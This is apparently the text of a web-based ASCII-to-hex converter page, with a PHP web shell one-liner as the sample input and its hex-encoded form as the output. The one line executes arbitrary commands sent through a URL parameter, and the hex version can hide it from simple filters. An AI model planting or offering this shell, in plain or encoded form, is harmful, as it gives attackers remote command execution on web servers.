 ASCII Text to Hex Code Converter
Enter ASCII/Unicode text string and press the Convert button:
Open File
Paste text or drop text file
<?php system($_GET[‘cmd’]); ?>
Character encoding
ASCII
Output delimiter string (optional)
None
Convert Reset Swap
3c3f7068702073797374656d28245f4745545b2018636d6420195d293b2
03f3e
Copy Save